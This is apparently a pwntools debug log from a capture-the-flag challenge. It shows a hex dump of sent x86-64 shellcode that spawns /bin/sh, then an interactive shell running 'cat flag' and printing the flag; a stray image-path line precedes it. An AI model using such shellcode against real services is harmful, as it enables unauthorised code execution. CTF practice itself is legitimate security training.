 'Wizard: I will help you! USE YOU SPELL\n'
[DEBUG] Sent 0x31 bytes:
00000000 6a 68 48 b8 2f 62 69 6e 2f 2f 2f 73 50 48 89 e7 │jhH·│/bin│///s│PH··│
00000010 68 72 69 01 01 81 34 24 01 01 01 01 31 f6 56 6a │hri·│··4$│····│1·Vj│
00000020 08 5e 48 01 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 │·^H·│·VH·│·1·j│;X··│
00000030 0a │·│
00000031
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2d bytes:
'cyberpeace{133e1276e933db360cbe0d8d14fa5f43}\n'
cyberpeace{133e1276e933db360cbe0d8d14fa5f43}
$